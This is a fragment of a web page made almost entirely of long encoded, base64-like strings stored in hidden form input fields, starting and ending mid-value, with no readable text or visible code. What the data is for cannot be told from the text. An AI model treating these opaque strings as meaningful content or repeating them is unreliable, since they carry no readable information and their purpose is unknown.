ci6Euxy2n48zdQv2TXXI8nqars0Br0ibKFnyt7oeNTWVhRQ+V/ZP/sZWe0HUANnLZSuS+l/8x8BzYRakUj666VCars0B7QePI1L0t64ePDWMjxQ+FO8aqKMYNBKEQZreKG+b/F/0jpAgcgu/bm7i8nqarotOo1PEP1X6//JfYG6QjhUUQaYX5exWOA6YT4uBJDmX4Rm20JQkaRqpCS+rvHOBhM0B7QfJbF7v4uUMOT2EmVkkQe9ZtqkCe1HUDcjLfG/Gs0P8n4FpIUK0SH7u4nSOp9Yr7QfJbByg96kNNjWOzA4uQbRHvfd8e0HUAISxDm/WsxG1no8ldEPzFi+yoj/IrpYr7QfJbByg6qcMOCiJmUAkQfRSqa0CMheRG/ObJG/WsxH2nJImeACpBiG2pjXXtM0T9VeRdzaguuhfLFbq1g4+QahUqqgTdhaGQYnLYT3M+17tmJJ7KwzhAiGwt3rBhM0B7QfJbF/v9LwaPyja1gldDe9UruwCNEGXT4nCI3T8sxG73cBhYQH3DTqrvTSAroxDvkiFOUjlocJfcXzA1g5qDvYN5eFEbxGMG/ObJG/WsxHplIcpZVSkXD666VCars0B7QePI1L0t7sWKzna1h8vEf4Mz+xWe0HUAJrUaCCEqRHtnJJpPEPwATa2/zfP+ohF5BzjbByguuhfMz2DnUlsDvNZofZWLQCGCNSWZy6E9xz5msl6G06kRG7i8irb6olIo0DTbA7w4uhHISTb/[base64]/JayLW6BH0jYEieBr9Xm7y6XrO/IxPvkGGPlG6urwNMDKTmk9qBN8f8LwOclrUXfObJG/WsxHvksA6MQH0BS2rpiOArtwa7VObLVLz/KcNPGbAglx/D/VbpLgTAknECcKbeUXWsxG7gOpLMU6kRGChvT7fo49NokSCbEeKuuhfcXzAlE99CuFFqrkYP1vUVpjJLGLb8F7/mM0jdke/bm7i8nqaro9Ov0OMPgagq7gHcS+Pmkd6QfBWt+RbdgObUp3edmbNmRG73cBhMQzrFiqnoHfI74lIuFTTbATw4vN1cXzA1g4+Be9EtaAXIlvURpXefHT8sxG73cBhcALtAyDvuy7f454b7USMIkjl6PN1cXzA1g4+EedToaUYPFvUEc3LfG/Hq0HjxuphMU6kRG6kvTTOo4tAoE6FNQag76FSPDOOmV1uAOVS6ewlHSybTpaWViqR5l36j8xhMz3CRAOtvDWYos1sqEmFIxCg2acRIjOMl10yQetYq6MFKwCXRcKxJG/WsxG7m48vZUP3DTSn6HqLvcMUvV/SRhyguuhfcT+VhF1xE7wXtaMfNRWRUsKxJG/WsxG7iZIgfx3tECetvGCa74FN7RfHfk+g/6kMNGfq1g4+Qfs9z+xWe0HaQ5bfYWKU/174ltopfhjhFm652Hqars0B7UWGPljl6OUcPjCPhBQ+F+dF7eFbLwSMVNTWcTuT9xig98BhMU6kRCytqnfJ5oxFolDTbAygrrgHcW3ShlY+E+FVpORGd1HYENWLKnzfqDu73cBhbGSORG7i8nTZ4YBMrEmNYUjl4rxfKlbA1g4+QaZRqakOYUHFG/ObJG/WsxHslYk1dEP3FC+ht2Ca4IJWv0aZdzaguuhfcXyPgEtsB+pYsvZWMwiQRJzVP0XWsxG73cA1dBbwSSG0tyjc4oJW9weMIFDp6rsWImfq1g4+QaYXpqMaNBPOANreMiqS9QKg98BhMU6kRDuxtyiX/YhNqESddhzu9aYaalbA1g4+QaZHqqUYLwSGDZzNYSGC4Au7k48vdFWORG7i8nqa/oxFqU6HKxHy868XJWbAxxxuGb095exWexz+KtmbJG/Y8F7rhM0jZQCkH0Ti8nqars1DrESCK07v76Yba3zDxB8sV7RT/sZWe0HUANnZaz2S9kOh3dExaU73CyKrtnrM758J4AqLI07k/7pWalbA1g4+QaZUsL4FNBPOAInUbSGC9kOg98BhMU6kRD6jtj7T4Iob7R+ZNAeKuuhfcXzAkkdtEepWvPZWPQ2RWMKxJG/WsxG7nIwodgCpDTqnvymAro5Eo1OMPgeKuuhfcXzAnFttFe9RvOEVNA+ARZfPPm+V9l/vmJJ6G06kRG7i8jnV4oJT9wefLU6ot+ULNCSU20NrFeNT7Pd8e0HUANmbZi"><input type="hidden" id="_wOWS2Gc3" value="CE91Tp0JIgdQfxF3Ti5CrCtecB7QfJbBz06KkRIjWUn0FwW6ZWqaBWa0/GU9neZTyTqDu73cBhMU7iCCu6/ynS/IRPph3JfAeKuuhfcSHq/A4+QaYZpqMGIkyWVJeBbCCA9kO7huphMU6kRG6hvTbV/NcB7kGPKlrm/[base64]/WvVL0jZlscxrqSi2tojPf6s1axwfJbByguqsQPTOSzA5oAPQf6OERM0yTUpzeambNmRG73cBhMQzrFiqnoHfZ4YFOvx3JOl3ysuVSNjTNkVx7BOgap6MEPwSGCcKxJG/WsxG7n4Eiegn2CzustmCa+IxT5QrEK1St/boaNDLNlEk3WowX5exWJmv+ANmbJGGC/FDoicA6G06kRG7i8irV/YRVpEiHdhzm87AaNWfq1g4+QaYXp6MCLw6ZGtmINj+OqDu73cBhMU7oASi26HqPvsgaxwfJbBygurwNMDKTkEFsDLwXsb4XNRKYQY3eXGfbpgG+1MA1Yw/qFyKjpj/jptwR/VeRZRzz+akTNHTQ2Bc3WowX5exWe0GWQZrQYz2Z5l//x8BiI128Un306VCars0B7QeKI1Dv6PJfJjSJgksla6YX5exWexGVRJ3SaijMswCvjZhhI1b0HHXI8nqars0Br0ibKFnyt7oeNTWVhRQ+WfZP/sZWe0HUANndayGCvkLyh4V7MV+wFDb52Hqars0B7UGGIkit7a0WNjSUzA4oUbYMz+xWe0HUAJbLZSyf50ih3dB6G06kRG7i8i7I74NSpFOAI1K6uqkTPXzQ2BptQeVCp6UVdgORWpDedmfGvQCsyMxhIUC8XHvu8mqUvd8N7RbHfgu1s/N1cXzA1g4+G6teq6gTI1vUEcmLNHT8sxG73cBhcwH8ST2qsz7V+dcB/QfYfEz4uvtPISTAhEl8AK4H6fxaa03EDsySP0XWsxG73cAleB30CC+76Hrc4ohZ9i3JbByguugePTWHmAN3FeNatvZWOASaVJzJP0XWsxG73cAmcB6+RH/yoiKBhM0B7QeURjaguuhffyiPl11qT/VfqrtWIGvUANmbJG+C4VD1joYuYwO+RDqwszTJ4oxVqH/BYQmwv+FfJS6BmF1yAPJSnORGckGHQ5jXYWfHugqR3cBhMU6kCz6jsTPO99cB/BzjbBygurV1W3zA1g4wFelWtrhWKBeTAIKxJG/WsxG7m4ktfVSkEyarpj+BhM0B7QfJbEvp/rwXa3zSxl5mWowX5exWe0GcRZDcbDvMswOrjZh6G06kRG6/2FCars0B40ibYVjp7KEbNC7AjSQ+QaYX5ewSMhKETJjCPm+Q/1TjxuphMU6kRG6jvjPd4MBIuUKEPwag+a0RJTmSzSQ+QaYX5ewCPhmADZjXbSiYqRH4mI41dBy/[base64]/Ncbr0KPI07ltsJfcXzA2EFsTOJes6USPhPOGpjdcCqEs0qR3cBhMU6kByGspj/U+tcB6gDSRhyguuhfcTqMk1YkQbcMz+xWe0HUAJvUdiuT4Rz5kpQ1fgO+RH+yqnrJ4YFIqQefLU6ot+UdPi6Ek1w3WowX5exWJmv+ANmbJGGZ4Rz/lJYodQv2RD2yszSa9ecB7QfJbBzw+6wbODKHzA4uQbcBtbRNUUHUANnGDkXWsxG7m48uZQv2RDXI8nqars0Buk6NOFS6uvlPYXnb/A4+QaYX5bgTIxXZQZXSYyHMs1L+k5QkY1WORG7i8nqa/oxFqU6HKwagqfoPKXzSxl5mWowX5exWe0GST5fPKTyf6VSh3dFzYRa/bm7i8nqaro5OoUibdhz2+7pXfHGUk1ZqTOtCsakSclr+ANmbJG/W8V7pmYUzPBrrFHTi4yrCrp5OoU6NbErh6OBSfD6PhEp7E68Mz+xWe0HUAJTadiif/RzvkpB7MVq0FDb52Hqars1cxy3JbByg/KcQJTmS1k8+GowX5exWe0GXT5XUdnXW5VDp1c1scA3nASC2/zjW+4gI9i3JbByguugLNCSU20p7AulFpLgfNA/OAJfUairNmRG73cA8G2SkRG7ikjff6oRA7Q+ELUSt7aEbJTTa1hguUfZP7OwNUUHUANmbJGGE9kH00IgkcArhFm652Hqars0B7QfJKlDl4uUbOC6FlVp3DugN5a8ZNxSZTsKxJG/WsxG73cAgfQfjCmOrpj/X/dcBq0uMNBHz7qkNJWfq1g4+QaYXuMZWe0HUANmVdiqG/Bz1nI0kMRWORG7i8nqars1HokmdYU/p4K1FcW3YhlYla6YX5exWexz+ANmbJG/WvVL0k5QkfxqpBiGmq3rBhM0B7QfJbByg6qkbNTWOkRQ+U7ZHvfd8e0HUANmbeUXWsxG73cBvYwv0C2Oqtzve658Bti3JbByguuhfcSyBkkp3D+EN5f1AKxnUEsnLfHT8sxG73cBhbGSkRG7i8nqU7YJFqAqLIFPj8egEW3zA1g4+QaYXo6MYL0yHSYPePm/HoUHjxuphMU6kRG7i8irb6olIo0DTbA2y6rBEW3zA1g4+Qfs95exWe0HUDo/ediaQ+lT/0IIgdQnhRDXI8nqars0B7QeIIFXn9OUMNDCGzA54DeNP6L8COhOAG/ObJG/WsxHm98BhMU75bm7i/XDLwoV1j1GmeQvW/IAXZBaXm15rJ7V2o7gbDVGES4DKdw7Gp3rCytEMWh3NFyCgoR3VuNQViEjefw30w/0oPyuagG9pAutErpYeHgKdeb+OfX2d1ADavNUxIBrLVn6tkR7Lv4wZgWinOwvS9KMHIiirpklrO/JNqIZDEQOtYrTycCye+17fqIgJJwvFMiWy5gz2x4J3vn6NPmbIyoMJGDiMhUtfA/ddvLxOEQ69WbTTYzi+/Xz4qNAHKS/QEiWgkzPd5odto3e4L0TQ"><input type="hidden" id="_wOWS2Gc4" value="+fEsAmjXgld9De1vgK0cFQu+Q4HofXvG/GHalLhzQz/QCguStmrb5KhzvXWLJ2vj3polMjm6h31LOPZc9IQ8MzWEGM2JRTm7ymPIm9UvehzoVBybny/2/aJW+xDdK3bR9J8JCGylwx0uJc5Yi7ZBOlTHUpzeUSSAxQfTlNVzdCPmESSlhGL2/NRQh0+YC3bmqZoPIGiDw1dwDu17oqcFNAeDTbPrXiKV5VjxhaUPaD39VwqBuzzL4bh7pR7RCATL+YwcFwSYtWFWObJ9/KYPKQ7BV77KT3ei6UnRy6s4ZzzDBn2zmxuP6rlH+0+uAUjFy/02AASwt1t3UfRj9/8zCyOGRprwVnaBqmnolKU2VjzTNTyHoWLL655D+kqhO3/BqZ4aBySqv1xoK7ZZ95UvCBLGeoDoRz6aoGTDtogEZDrtVjfzkQ7g2tltgUHfOk2wyfwYGgmQwV1tON5itbYeCBCYSb2McQqU617MiKkYew+xPQ+MljnX1qtbiBSef2TEwr84Mxashkt0GdQEkLpCLyaHWpXebRqM3gTJybIKQgPQViyXmw/8+4RiuHSnLgTIzakJADGFhXxqNu92nf48Ig22UJb1dRyd4EX0k6V3fwDDMwavvS3N+ZUQrF/eDXH38qdIPwuLnEp3JbIBs48ELQXHUZDhVHmY+EHizNAWcwzcETizozHAz6pQgWm4f1Hmw/E3NDuMhB5RE9J8krpPYliRc4vzNgmYpV/RzbUHUynOBy24lW/Q5YhqpBG/AAvi9bkaOS6qlVRnUbFOgq4ZFjS5cp+LQQOY1XrrioUnZyPqNwauoS7/[base64]/[base64]/1lvsldIPflvADCiGng/[base64]/DgKeWKH6UAy061/4jKg5XyXdBQKBgTXu5YpzplaiG0nCqqoYJzSEkWgnWM1yvaAbbSWwELXaYT6YylPxkrEpXifUK3yFhm3b/NpVvGqoDm/T37gNBAa3v0xIIrJHl7Q4aFGbd67XYAnApGmui4UUewz8JSSapzXdzJpz/l7QdGzx6L8raTCMh19qO+dwtrs4FzKAE5bQaCaM+n/asNgtVjTJDT/0ghiL4r5Wj16Rf132yYkLPAiQzxYrVt9fkfwkF1WsSp/BSBak2HL2j7EzWgj2JXyWnRPtv4VqokDbfUT23aYXAx+ZjBp/EsdYkoJONiLCUc/JNXaOw0HvnrYgRVnmLSH7mS3C+Z5nt0+EJ3TTq5gaEDK2tBZbML4Og74nHyamSLv2ST6Sx1estoQVfAHAER6npT7juaZG+2bQHE+w05sFFTOzjkF8WPxxjvUUCRWXcK/KSzjE1nXrn4USXyHTEn2h4CKPzYtb+m2jNQX6+Z4uYgS1j352G9EFlPslIgikF42ONzmOwgHejokMQAqyPTaQoGzuwqtXgkOjPFLD+fAHBh6yrhgnAM55r7kCaxK2QY/VagW9/n70zZk5XhjrIAGugzvX9Jt5oBfcfE/T/f49HjOExVlWUsRxsrodAhamFp/tcwrHpXLqtbIqaAbKHRq4thyCubx2/EiLCmi2qKdOZWy1uXpSJ/BTpP9GEgKCZqHBYgW53HepsJcWYRy2LwGDnWn23Kt7j16bFXHI8axKAx2LpEBML8N/n/0zEAq7Y5PLVHyH1wPTzLECJCDOJ3ikvR6P/IJTpBbQFAj2/rwIHwmogUdOK/8E8vQjMRCVSa3qNwizp3DakYM7XCnSPh2zlAnb16AR+hO+H1LzwJ8WaCqxn19UIsR+9PUOFACTZLaDZ3u5ygHptLUqVCS0KwqsmDTqxKNulGqEGlm31IAKYD2MvVpyKMdRqqYjKguTbMD/MgqSpEnTrJANYCPiDD2r5gPX9qxVhWGmBnG1/4cYIBuZz2lmF8BNkaROETSAZbDYSSmXogT4q5EAWjvWLDS0om3V6bR2/2CtAH223vgqYQa6mHwvDMtknP1PNyaDS4vQRw2x8VryyqdyJSW0HAOMvW+MvKhblXOtfWTJ1fAUAiqtj11uFeR4oYghbyWjQbriPQK5+VDcyop4egrRMHegqivJ5qp1gFWKDV7QrYsUAWqEnm9rJ9xQr7YVNzG9Z7bhXnau3mPUxJA1eDTjVjqL4z/8/rhO+kiBCkz574o5NRiEp2J2BMoGq40zMiSxZJLsYnm6+0ffjK0sYAW2Ey2JtTj89NpU/kKIJ0zG7LoHAjqrjEZuWMFVsYIeDyXHeKzTZTaR9Fv2r4F2WSf8KAekog33vqpuohaQH03ZrJsWOxKsokJpVv52h/4aPxGNTpXjUhms2lavqKMZZzuyVCWq4jj1xZdJjl25JmXXqIQsHxaDsUF/EMJArfQ9GFWgRKCKchqv3wH1q9QqJQjSLn2ahzDPwJlDgGmhJUrP14YMZBvWrxdsVOdBnKIwOlmDF4PVUHvGyUXOspoDIwnPFB6V5QLzwqZ1qU2gOVro7fFGFR6utR50FNBziptGYgy3VpXycS3P0WXUjZcUfyrpCT734SLX1IAYtEuhHHm1/KEKNRizv1gmJ+lG87oeKgnFFbP4bwTF1"><input type="hidden" id="_wOWS2Gc5" value="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[base64]/HpRGqy8J/LR7lECbitmeYw9UB/UvYYgW4uvpRZmrAxQAtV6sZ/P5YYlPUE9eIMgPHpRGjkc1zP1myRH/s62KUt98B/gnaehGztPtJf2XSuhY+ULBb6P1YYlnZEteMMmLFvQKt09lzPEC9VmPx/GmMwt0B9UvbYgu2t/lRaGTN2BcsTLUZ9vpWaE/HFtSVPX26qxGrh41yP12xRHjs4W/boNoU4xDcbAygqvhSYHLQwAMvT7YBiftWY0/BGNmOKnjHswa1z9kgP1mxSnn38mqav90M/AnZehyxtPhJPW3Ozhw+UKgP961YbFTaF8ybNG/GowC1zdZhIQK3Snbw/2mUtt9b7xnVY0zh7qBBbXOTgEkga6YX5exWe0HUANntYT2f9Vj+mcAjaE7DDTqKpziwrs0B7QfJbBy8tawWJ2Lq1g4+QaYX+eMSMhfKKvObJG/WsxGnmYk3MQ3oBT2x73jZ4YNVqEmdYV7v/rFdb1bA1g4+QaYX5cZWe0HUANmbJHOS+ke7nowgYh25RjynojWX/ZlAuVTLcjaguuhfcXzA1g4+XeJes+wVNwCHU8SZdzuX5xzyiYUsM1CORG7i8nqars0B7QfJcE/2/egJODmXtEFmXKQH5fxWalfUEc+ZOnOG8kXz3YR8MyO1VWD74XqCoNhA+QnZfA6gruZPYW7Axg4uUKsA6/RAe1G8Ds6OZWHBph+syMBxMV61VGPz/G/SvcMS/0bdYgywqOhLf2zQxA4uQbYG8uJObUHESMqVN32XvQau09d0MV6kVH/y8muUu4UM/gnafkbNouhOYXLSw08sT7QC5f5YaVTUENmKNH/bpx+u3dJvI1ukVmDw53qKrt0R/QfdYgn"><input type="hidden" id="_wOWS2Gc6" value="6uPZDfiyBgkYgXalEs6tIUUHUANmbJG/WsxG73aMufAPtED3i42KCvOcB7QfJbByguuhfbXOEn1gga6YX5exWe0HUANmHYCaAs1L3nJMyLEz3EC+2/zPO64AD8y3JbByguuhfcXzA1g4iEvBQ5bofPha2T4GGJn/WoxGqy8BwJ0y6WD6jpjKa6tADgBbJexK3rf0pY3LXw20vQbcZ8vRCe1DaF8GPJH7WoR+syMBweVuqVHz3sXSOuNkB/QfHdQ2uq/BLcW3OxB0mT7MG9qBAdVPBAM+VNnqXoh+syMBwP1mxRH7i4muKrt8P+RDdIBG1tPhNZ3zV2B4sV+cG6/tDe1DaF8ybNG/Gohyp09R2JU60CGP0/GiPo9sP/xKofRK3r+hOf2vV1h4+UbcG5ftYbFbBWtuFOGCG8kXzw9xuYhjjWkTi8nqars0B7QfJbBzS/6QaMC+FhQ4sV4wX5exWe0HUANmbOGCS+kel98BhMU6kRG7i8nqG6oRX7USFLU/zp+oMJT2U20dqBOsV+8ZWe0HUANmbJG/WsxGnjpYmMRjtATmAvSKHrN0B/QfYehyxrOpBbSyBgkY+BbsViPRWawDMAMGbNG/HowG7zNYAKU68RH7i4mqCrt1bgBbHeRy4+/5RZHzW2Bs+UaYG9P1Fe1HUFteOJHnYphGr3dBwPF+3RH64v22UvNgM/gnbeV2urf1RZmnAxg4uUasG6/lWaxfHDszYNG/Yogii09B2KEC3XWDw4HSPvYET4xLJfhK1++ZIZHLXww4uQbcH9OJGbUzFDsmNSHfYpAS7xc51JTiwSnn3qHiEssJRrFOBcgCv6b4Yb1bA1g4+QaYX5exWe0GmRZXeZTyT9xHAr6UNVC/XIRGGkw7/0+cB7QfJbByguuhfbXOEn1gga6YX5exWe0HUHNbfbTnImTu73cBhMU6kRHKmuyya7YFAvlTUbl3s/7oLcT2Mk1xqTPFWt6IfNQbWHvObJG/WsxG73cBhLR3yA260uz/NzIJZ8AXZbAygq/5fYGrCyBJuAPJf5ahLeSzMAMiVMS7AvQS7y850MV6kVX7y8muJrtsP+AffYgmgquhPYWzNxx1kLLYX/a1Oe1nUENmKNX7AswHaxcB5MV6kVH/y8mLA49QB/kbYbA2gquhOYHHS1h4+UKYG5fxWa1DGAMnBSXjWp1Cq3dFhIU60VXzi4iyO79wB/AfZbA2xt/pfYQrUjAwgXalHpLgeZV3bU4/cOkXWsxG73cBhMU6kWCqrpGSwrs0B7QfJbByguuhfbSzeyl1qE+lZovI/NhGbUo3aajvMrx7oiZIufwm6RC+spjPM559UvgeaI1r07akNNHyDl0A+EulaoLgfNgSHAJTSdzuX+FT1kZlhcwLrByXisy/O4YBAuUKNbFXu6bwePTCFhF0wQc9R5bUZLkGVUpybdzqE9hHvlYVhdwfoAW6hvTff/[base64]/WsxG73cBhLQLtWhqnvyrV/IxTpEuQbEzh77sacQ6Fl0IzFe9aoOwGKQ6ARZrPbSCYvQ20kYl/G06kRG7i8nqars0B7QfJcFDppJoKP3yUnks+COhEsa0aNwSGAJjVYG+V/FzrkYU1dE7wDCvioT/O+50P8QiFJQKKuuhfcXzA1g4+QaYX5exKNwjKcJXeZTyTs0b6lJRhI07pDSC3pj/Jtc1VpULJJVLz7qkTPTmS1ll3DeoXqrwTNUGVVY3UaS6C+lL6kYw4P1KrCCf82FOzh80B8UuAcmj16KZfIS6Pgkt9Fe9Yq+wUOgKfAJbVJCab/lT/lIE1dAL9RKxCRnre4c1PolPJIFnh7K1fKDOVhA5/D/Jes6UELhLURJDIZS2a9lW1wc8teFCORG7i8nqars0B7QfJcBPv9vZ1cXzA1g4+QaYX5fBZPwiCHvObJG/WsxG73dxudQfyWkTI8nqars0B7QfVKFX2uqsTMC+TywxtFeNH6KQTOgWRUtuFDm/WsxG73cBhMU64DH38gS7f/s0Q9wemPFnuupgQJjmSpUZ7DeoL6qRFZWvUANmbJG/WsxG7wZMxcACkByKjoSmHrJ5VqFfELl3k/[base64]/12n0pM1YwHqA3DitCjV481VpULJIVnu7+Z1cXzA1g4+QaYL6qgfLV/+KtmbJG/WsxG7wYQoZ07nCC+xoWeY/ZlEvQqBKV3k/7pdcS+Uj0J7XKRapL4RMg/ZVJbLPm/Eo0HjxsJ/G06kRG7i8nqars0dpRTXH0jl6uhNa3yljkt9FPJS5Y8ZNgyVTp2HKyfFrTu73cBhMU6kRHLttjPMsOcB7QfJbByguvQbOCrAlUJ/EvUK56UYKBWGVZrPbSCYvkX+hZRjL2SkRG7i8nqars0BnUaaOFmg7qAacT+Pm0N/[base64]/mM02Yw/0FCuw8GSwrs0B7QfJbByguvQbOCrAlUJ/EvUK568ZPwTZQpXUZyTUs171nowocgW5Ri2toiP54YBMrEmNZEjo87tWc2Lq1g4+QaYX5exWe0HUHIrLZSHW8F36jpN8Mw3rCSOjvD6X+ohZuQXJJVi9uLgMfD+Pm0N/D+IasakOL0PKCJDJaW/R+0XvjZN7PkHsDSqwtzveoINEuQiBKUSv6rtSIj+Sn15qRqYakaUbPg6BVKreZ2/C"><input type="hidden" id="_wOWS2Gc7" value="[base64]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